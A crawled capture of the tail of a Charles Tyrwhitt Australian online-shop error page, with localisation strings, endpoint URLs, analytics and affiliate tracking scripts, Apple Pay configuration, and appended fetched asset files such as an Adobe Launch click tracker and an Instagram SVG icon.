window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"A$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"Suburb","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cufflinks to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"au","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-CurrentSourceCode/C510852179","staticPath":"/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/","addGiftCert":"/au/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-MiniAddProduct","cartShow":"/au/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/au/wallet","addressesList":"https://www.charlestyrwhitt.com/au/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Search-GetSuggestions?srcp=auddefault","productNav":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ResetPaymentForms","compareShow":"/au/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetZipCode","billing":"/au/billing","billingvouchers":"/au/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include?cid=cookie_hint","formalShirtsShow":"/au/mens-shirts/business/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SavedCardsContinue","storeFinder":"/au/stores","homeShow":"/au/home","guestReturn":"/au/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/au/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddresses","loadOhWismo":"/au/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"AU_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-22 03:55:07","site_language":"en_AU","campaign_site":"auddefault","campaign_source":"AU DIRECT LOAD","sfcc_country":"AU","sfcc_currency":"AUD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"2c14da70ce8cad984f5ecb46f6"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bc3WoJ7kZAzjaoUOYxDy4FRW5n"},"products":[{"name":"Micro Grid Check Suit Jacket - Grey","id":"SUB0580GRY","sku":"SUB0580GRY","price_status":"Reduced Price","stock_status":"Out of stock","promotion_active":["N"],"coupon_active":["N"],"category":"offline-all","unit_price":"249.00"},{"name":"Micro Grid Check Suit Pants - Grey","id":"SUB0581GRY","sku":"SUB0581GRY","price_status":"Reduced Price","stock_status":"Out of stock","promotion_active":["N"],"coupon_active":["N"],"category":"offline-all","unit_price":"100.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"General Error","type":"error","ns":"error","css":"error"};</script>






<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "";
var keywords = "";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/app-global.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG AU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503772',    dynamicEnterpriseId = '1565062',    dynamicTagId = '458354226001';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->





















</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-AU-Site\/en_AU\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 53
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg
body_size: 324
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-instagram</title><path class="cls-1" d="M23.61,14c3.24,0,3.62,0,4.9.07a6.51,6.51,0,0,1,2.25.42,4,4,0,0,1,2.3,2.3A6.51,6.51,0,0,1,33.48,19c.06,1.28.07,1.66.07,4.9s0,3.62-.07,4.9a6.45,6.45,0,0,1-.42,2.25,4,4,0,0,1-2.3,2.31,6.84,6.84,0,0,1-2.25.41c-1.28.06-1.66.07-4.9.07s-3.62,0-4.9-.07a6.85,6.85,0,0,1-2.26-.41,3.9,3.9,0,0,1-1.39-.91,3.85,3.85,0,0,1-.91-1.4,6.78,6.78,0,0,1-.41-2.25c-.06-1.28-.08-1.66-.08-4.9s0-3.62.08-4.9a6.84,6.84,0,0,1,.41-2.25,3.94,3.94,0,0,1,.91-1.4,3.71,3.71,0,0,1,1.4-.9,6.4,6.4,0,0,1,2.25-.42C20,14,20.37,14,23.61,14m0-2.19c-3.3,0-3.71,0-5,.08a9,9,0,0,0-2.95.56A6.23,6.23,0,0,0,12.12,16a8.88,8.88,0,0,0-.57,2.94c-.06,1.29-.07,1.71-.07,5s0,3.71.07,5a9,9,0,0,0,.57,2.95A5.85,5.85,0,0,0,13.52,34a5.77,5.77,0,0,0,2.14,1.4,9,9,0,0,0,2.95.57c1.29.05,1.7.07,5,.07s3.7,0,5-.07a8.88,8.88,0,0,0,2.94-.57,6.22,6.22,0,0,0,3.55-3.54,9,9,0,0,0,.56-2.95c.06-1.29.08-1.71.08-5s0-3.71-.08-5A8.91,8.91,0,0,0,35.1,16a6.21,6.21,0,0,0-3.55-3.55,8.91,8.91,0,0,0-2.94-.56c-1.3-.06-1.71-.08-5-.08Z"/><path class="cls-1" d="M23.61,17.69a6.23,6.23,0,1,0,6.23,6.23h0A6.23,6.23,0,0,0,23.61,17.69Zm0,10.27a4,4,0,1,1,4-4A4,4,0,0,1,23.61,28Z"/><circle class="cls-1" cx="30.08" cy="17.45" r="1.46"/><rect class="cls-2" x="8.16" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/app-global.js
body_size: 156358
content:
